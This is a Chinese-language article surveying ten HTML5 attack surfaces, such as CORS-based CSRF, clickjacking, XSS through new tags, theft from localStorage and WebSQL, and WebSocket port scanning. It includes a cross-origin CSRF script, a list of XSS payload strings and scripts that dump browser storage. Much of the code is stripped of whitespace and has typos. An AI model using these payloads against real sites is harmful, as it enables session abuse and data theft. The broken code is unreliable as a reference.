HTML5已经成了更有效、更现代的网页开发方式,引领了一个新潮流。HTML5极大地提升了浏览器执行能力,能很好地执行现代浏览器架构下的各类流行的Internet应用程序。
例如,网页开发者可以在不依赖第三方插件的时候,利用HTML5做出高级的图像、字体、动画和过渡效果。HTML5不仅仅是一个单一的技术堆栈,它是各种组件的组合,如XMLHttpRequest(XHR),文档对象模型DOM、跨源资源共享(CORS)以及浏览器渲染等。它给浏览器注入了一b2些新活力,如本地存储、WebSql、websocket、webworkers、高级XHR和基于XPATH的DOM技术等。对于攻击者和恶意代理而言,它透露了更多的攻击面和可利用的漏洞点。利用上面给出的特性,攻击者可巧妙地设计出各种隐匿攻击和诡秘漏洞,并很好地躲避安全工具的检测。

本文,我们将针对新架构的各种特性,给出可能的攻击威胁。下面是10个可能面临的最大威胁,每个威胁都将以实际例子和demo方式进行详细阐述。

1.CORS攻击与CSRF
同源策略(SOP)决定跨域调用,并允许建立跨域连接。绕过SOP后,攻击者可以实施CSRF攻击即在跨域页面注入一段有效载荷,并在未得到victim同意的情况下向目标域发起请求,通过伪装来自受信任用户的请求来利用受信任的网站。HTML5提供了一个更强大的方法即跨域资源共享CORS,它是一个称之为“盲响应”的技术,完全通过额外的HTTP头“orgin”控制。但“orgin”被标示,则允许跨域请求资源。因此,利用CORS实施单向CSRF攻击是完全可能的。

首先,通过XHR构造一个隐秘连接(使用post方法,隐藏域标识并用“WithCredentials”设置XHR连接属性),以允许cookies重播,帮助构建一次成功的CSRF攻击。有趣的是,HTML5允许执行文件上传,故,在未经victim允许下,可使用victim账号上传一个文件,想象一下,若你在浏览一个被攻击过的页面,发现你在google或facebook上的图片全部被改变了,那的确很惊人。CORS虽然可以通过附加HTTP头方式对请求是否响应进行控制,但这一特性同样使得请求滥用有机可乘。图2给出了攻击者注入XHR调用方式。我们把“Content-Type”设置为“text-plain”,同时不加入额外头信息,此时CORS并不会初始化OPTIONS/preflight以检验服务端上设置的规则,而是直接构造一个POST请求。以此同时,我们需对实体赋值为“true”,使得cookies重放。下面是一段跨域实施CSRF攻击的脚本:

scriptlanguage=javascripttype=text/javascript
functiongetMe()
{
varhttp;
http=newXMLHttpRequest();
http.open(POST,http://192.168.100.12/json/jservice.ashx,true);
http.setRequestHeader(Content-Type,text/plain);
http.withCredentials=true;
http.onreadystatechange=function()
{
if(http.readyState==4){
varresponse=http.responseText;
document.getElementById(result).innerHTML=response;
}
}
http.sent({\id\:2,\method\:\getProduct\,\params\:{\id\:2}});
}getMe();

/scriptXHR同样支持文件上传,HTML5中嵌入的XHR2级调用可以打开一个跨域socket连接,并传送HTTP请求。跨域调用需要遵循CORS规范,浏览器会产生一个preflight请求,以校验请求策略。然而有趣的是“multi-part/form-data”请求在CORS规范下,完全通过,不需受制于preflight检测,而且“withCredentials”设置也允许cookie重放。这类攻击目标即那些支持文件上传的应用程序,如订单、发票、进口等企业网站。

2.点击劫持、跨源资源劫持及UI漏洞
点击劫持在当前应用程序中已经成为了一种主流的攻击方式。一些社交网站允许iframe重加载,然而此类网站的这种行为点击劫持攻击提供了可能。另外,HTML5针对iframe元素增加了sandbox属性,沙箱包含了一些有趣的属性如allow-same-origin:允许同源访问、allow-scripts:允许执行iframe中的脚本、allow-forms:允许提交表单、allow-top-navigation:允许访问顶级窗口等。iframe的这些限制可能对于跨域攻击有很好的防御,但是对于点击劫持这种攻击可能带来了福音。一些新的有趣的表现层标签可能会对创建一个虚假的表现层带来帮助,总之,HTML5为劫持攻击带来了一些新手段。
CSRF攻击和UI重定向(点击/TAB/事件劫持)等攻击手法是破坏跨域HTTP调用或实施事件劫持的常用手段。HTML5,Web2.0及富互联网程序RIA都以初始状态或通过插件方式加载到浏览器内,DOM也已经成为浏览器中不可分割的一部分,Web应用程序使用DOM组件有效处理更为复杂的事件使得客户端展现地更为友好,同时也泄露了DOM所包含的各种特性。有许多应用程序作为单一的DOM应用程序运行,一旦被加载,它将仍然处在整个生命周期范围内。跨源资源共享和同源策略在保护跨源资源并限制相关HTTP调用上扮演者重要的角色。
HTML5和RIA应用保护各类资源如Flash文件、Silverlight、音频与视频等。这些资源都是加载到自己的对象空间内。这些资源通过DOM组件可以访问并操作,显然若DOM被迫改变潜在的资源并替换为跨源/域资源,即引发CROJacking.假设存在两个域名:foobank.com和evil.com,Foobank站点存在flash驱动并拥有一个login.swf文件。此时flash组件会通过浏览器中的对象加载flash组件,若通过DOM调用的文件login.swf被另外一个域名evil.com中的相似文件所替代,即引发CORJacking。

同理,反向CORJacking即Evil.com恶意加载Foobank.com站点资源引起。图4中的代码是加载flash组件的对象标签:

图4.加载flash组件的对象标签案例
HTML页面加载到浏览器中,且来自foobank.com站点的对象也被加载。假设这个页面是基于DOM,则这个值可能被操作或劫持。因此,若我们想访问这个对象标签的src,通过DOM技术即可获取。但有趣的是document.getElementsByName(‘Login’).item(0).src不仅可以得到src值,而且可以指定到一个跨域资源上,如下语句所示:document.getElementsByName(Login).item(0).src=http://******此时,浏览器实际请求的资源login.swf来自evil.com.
3.基于HTML5标签,属性及事件的跨站脚本攻击
HTML5包含了一些有趣的标签,它们允许动态加载音视频,且这些标签还存在一些有趣的属性信息如poster,onerror,formation,oninput等。所有这些属性均允许执行JavaScript.故,这类标签可能被XSS和CSRF攻击滥用。所以,在引入这些新标签特性以及动态加载操作需格外小心,应用级防火墙WAF需要重新配置以允许基于标签的注入并使得反射XSS和存储型XSS均失效。下面这些是HTML5提供的关键技术载体:
(1)Tags:media(audio/video),canvas(getImageData),menu,embed,buttons/commands,Formcontrol(keys)
(2)Attributes:form,submit,autofocus,sandbox,manifest,rel等;
(3)Events/Objects:Navigation(_self),Editablecontent,Drag-DropAPIs,pushState(History)等;它允许创建各种XSS变种并成功绕过现有的XSS过滤器,如以下脚本语言:
(1)Mediatags:
videosourceonerror=javascript:alert(1)“ videoonerror=javascript:alert(1)source 笔者在测试地址下键入域名: http://192.168.100.20/search.aspx?search=videosource+onerror%3Djavascript%3A alert(1)” Exploitingautofocus inputautofocusonfocus=alert(1) selectautofocusonfocus=alert(1) textareaautofocusonfocus=alert(1) keygenautofocusonfocus=alert(1)
注入方式
如:
http://192.168.100.20/search.aspx?search=input+autofocus+onfocus%3Dalert(1) MathMLissues mathhref=javascript:alert(1)CLICKME/math mathmactionactiontype=statusline#http://******* xlink:href=javascript:alert(1)CLICKME/maction/math FormButton ·formid=test/buttonform=testformaction=javascript:alert(1)test ·formbuttonformaction=javascript:alert(1)test等其它一些XSS攻击变种。
4.Web存储和DOM信息萃取
HTML5支持本地存储即使用localStorage对象将WEB数据持久化在本地。因此开发者可以为应用程序创建本地存储并存储部分信息。应用程序的任何位置均可访问到这些存储区域。HTML5的这个特性为客户端提供了巨大的弹性。本地存储可通过JavaScript访问到。若应用程序存在XSS漏洞,则攻击者借助XSS手法完全可以窃取到存储内的所有信息。设想下,攻击者使用XSS攻击从本地存储中如同探囊取物般获取用户令牌或HASH,那是多么槽糕的事情.JavaScript可以使用下面这些API函数访问存储:
interfaceStorage{
readonlyattributeunsignedlonglength;
getterDOMStringkey(inunsignedlongindex);
getteranygetItem(inDOMStringkey);
settercreatorvoidsetItem(inDOMStringkey,inanydata);
deletervoidremoveItem(inDOMStringkey);
voidclear();
};若攻击者取得了XSS攻击入口,他则可以使用如下代码访问到所有的变量。
if(localStorage.length){
console.log(localStorage.length);
for(iinlocalStorage){
console.log(i);
console.log(localStorage.getItem(i));
}
}下面的代码是浏览器中设置关键参数的业务逻辑调用:
scripttype=text/javascript
localStorage.setItem(hash,1fe4f218cc1d8d986caeb9ac316dffcc);
functionajaxget(){
varmygetrequest=newajaxRequest();
mygetrequest.onreadystatechange=function(){
if(mygetrequest.readyState==4){
...
}
}

}故对攻击者而言,存储可能已经成为一个关键的漏洞切入点,而且未来XSS攻击方式将会以模块化方式处理。本地存储区域除了不仅仅包含局部变量之外,在JavaScript内定义了部分全局变量。大量的应用程序认证后都会设置一个全局变量区。登录Login方法的Ajax代码是一段很有趣的代码,校验变量的定义并遵照“单DOM程序”HTML5/Web2.0框架。若变量没有在合适的权限范围内创建,则或许能作为全局变量方式访问,包含一些有趣的信息如登录名、密码、令牌等。当然,我们需要在Web2.0,Ajax,HTML5以及单DOM程序下做大量的JavaScript分析。如图4所示。所有的全局变量可以通过下面给出的简单循环获取:

5.SQLi盲枚举
HTML5以WebSql的方式提供了在线数据库模式。这个特性极大地提供了访问性能。我们已经看到过基于服务器端的SQL注入,上面的方式则可能会开启客户端SQL注入模式。若应用程序存在XSS漏洞,则攻击者可从WebSql上窃取到信息,并跨域传输。设想下,若一家银行或者从事贸易的网站将近20笔交易信息存放到被视为XSS攻击目标的WebSql上。
HTML5包含两个重要的数据点:WebSQL和存储。它们都严格遵循RFCs规范。这些API可使用JavaScript访问,若我们得到一个入口,并且对WebSQL表名和存储键值一概不知。下面提供了一种方法枚举这些数据。对于盲SQL枚举目标内容,我们需要准备以下信息:
(1)数据库对象
(2)创建SQLite的表结构
(3)运行select查询的用户表
下面的脚本代码可以获取到数据库信息:
vardbo;vartable;varusertable;
for(iinwindow){
obj=window[i];
try{
if(obj.constructor.name==Database){
dbo=obj;
obj.transaction(function(tx){
tx.executeSql(SELECTnameFROMsqlite_masterWHERE
type=\table\,[],function(tx,results){
table=results;
},null);
});
}
}catch(ex){}
}
if(table.rows.length1)usertable=table.rows.item(1).name;我们从上面的代码中获取到WebSql中存放的表名后,接下来就可运行SQL查询遍历所有结果:
vardbo;vartable;varusertable;
for(iinwindow){
obj=window[i];
try{
if(obj.constructor.name==Database){
dbo=obj;
obj.transaction(function(tx){
tx.excuteSql(Select
name
from
sqlite_master
where
type=\table\,[],function(tx,results){
table=result;
},null);
});
}
}catch(ex){}
}
if(table.rows.length1)usertable=table.rows.item(1).name;获取到用户表名后运行查询,即可使用同一个数据库对象执行查询语句。
6.Web消息机制与WebWorkers注入
HTML5引入了WebWorker和消息机制,它允许JavaScript使用线程,即使用Worker类可加载一个javascript文件开辟一个新的线程。
这种机制虽然解决了浏览器执行复杂事务及业务逻辑带来的页面相应变慢的问题,但同样带来了一定的不安全因素即基于Web2.0应用的漏洞利用等。Web2.0运行在单DOM下,若应用程序本身存在基于DOM的XSS漏洞,则可能引发隐匿线程注入风险,
导致攻击者可任意监控某一特定DOM内的所有活动。若DOM引入了大量的构件,则攻击者可以获得足够多的有效信息。设想下,若WebWorker能够监视到某构件库下的登录名和密码域。
同样,消息机制也存在基于DOM的XSS攻击可能。因为浏览器客户端及server端页面在流上可能不存在控制验证。如下消息调用:
html
buttononclick=Read()ReadLastMessage/button
buttononclick=stop()Stop/button
outputid=result/output
script
functionRead(){
worker.postMessage({cmd:read,msg:last});
}
functionstop(){
worker.postMessage({cmd:stop,msg:stopit});
alert(Workerstopped);
}
varworker=newWorker(message.js);
worker.addEventListener(message,function(e){
document.getElementById(result).innerHTML=e.data;},false);
/script/html其中,postMessage用来向后台脚本发送消息,但后台innerHTML调用有可能已经被感染,即XSS代码可能作为一个事件注入到后台,引发执行感染事件。
7.基于DOM的XSS漏洞和消息机制
DOM-basedXSS漏洞是基于文档对象模型DOM的一种漏洞。DOM允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分。客户端的脚本程序可以通过DOM动态地检查和修改页面内容,它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行,如果DOM中的数据没有经过严格确认,就会产生DOM—basedXSS漏洞。基于DOM的XSS攻击呈现上升趋势。这可能归因于大量的应用程序都是通过Web消息机制、单DOM和XmlHttpRequest、Ajax方式实现。一些HTML5标签和属性可通过DOM调用控制,实现较差的DOM调用如Web消息和工作机制下的eval()、document*()都可能导致“cocktail”攻击。在一个HTML5应用下运行Widgets、Mashup、Objects等将可能使基于DOM的XSS攻击带来的影响面扩大化,因为真个DOM都是可以被attacker访问到。
浏览器的规范是通过三个层面改变的:HTML5、3级DOM和2级XHR.彼此之间不可分割即在编写应用程序时不可能分割。HTML5应用程序需要使用DOM扩展,并借助XHR调用动态改变页面内容。通过各个不同的DOM调用实现DOM操作,一些较差的实现方式就可能导致DOM注入。这些注入可以引发一套基于DOM的XSS如从DOM中提取内容、变量操纵、绕过逻辑及信息枚举等。进一步,DOM加载不同的对象如Flash、Silverlight可能会引发更有趣的攻击,如劫持整个DOM以及这些对象并精心设计一些跨域攻击等。
8.第三方/在线HTMLWidgets和Gadgets

HTML5支持在线使用页面缓存机制,同样也可能带来一个应用程序框架安全的话题。浏览器缓存可能被污染,如攻击者注入一段脚本并监视某个特定域。htmlmanifest=/appcache.manifest上面的标签可在线注入缓存。通过不可信网络或代理实现缓存污染是完全可能的,如用户获取真实应用时,从而执行注入的恶意脚本并对某些活动进行监视。还有,widgets使用HTML5框架下的Web消息和工作线程机制。攻击者可能利用存在漏洞的程序创建陷阱并俘获DOM调用,如图5所示。

9.WebSockets攻击
WebSocket是html5规范新引入的功能,用于解决浏览器与后台服务器双向通讯的问题,使用WebSocket技术,后台可以随时向前端推送消息,以保证前后台状态统一。即允许浏览器通过sockets方式打开一指定IP地址的某个端口。设想下,若用户登录一个页面时,仅仅是使页面开放sockets并开始在内部IP地址上做端口扫描。假设端口扫描发现一个有趣的端口如80在内部网络上开启,则一个IP隧道就可能通过浏览器建立了。此时,即可真正绕过防火墙实现内部访问。WebSocket带来如下可能的威胁:
(1)后门和浏览器shell(2)快速端口扫描(3)僵尸网络(4)基于WebSocket的Sniffer下面是一个实现快速端口扫描并协商HTTP会话的示例脚本:
10.协议/机制/APIs攻击
HTML5在浏览器UI界面上引入了厚客户端特性,然而这些特性有可能被攻击者利用并构造出巧妙地攻击手法。攻击者可以利用拖放厚客户端APIs方式实现自载XSS漏洞攻击,强行获取域数据并萃取会话内容等。同样,还可以结合iframe下的点击劫持或者UI地址重定向话题。总之,这些特性扩展了点击劫持攻击面。HTML5引入了客户化协议和机制注册特性,从安全角度来看,HTML5还存在一些感兴趣的APIs:
(1)文件APIs:允许访问本地文件,通过点击劫持等攻击方式可获取到客户端文件。
(2)拖放APIs:自载XSS漏洞、劫持cookies等其他诡计。
11.小结
通过javascript方式嵌入HTML5、DOM和XHR已经引发了下一代Internet程序开发革命。下一代应用程序栈将离不开HTML5、Silverlight和Flash/Flex.HTML5更多新特性将带来新的威胁与挑战。本文讨论了当前可能的10种攻击手段,但这仅仅是热身阶段。HTML5才刚刚起步。随着不同库及开发方式的发展,越来越多的攻击面会浮现。关注上面提到的10个安全话题,随着时间的推移在引入某些控件时,可能会给我们更多的思考.
本文为网络安全技术研究记录,文中技术研究环境为本地搭建或经过目标主体授权测试研究,内容已去除关键敏感信息和代码,以防止被恶意利用。文章内提及的漏洞均已修复,在挖掘、提交相关漏洞的过程中,应严格遵守相关法律法规。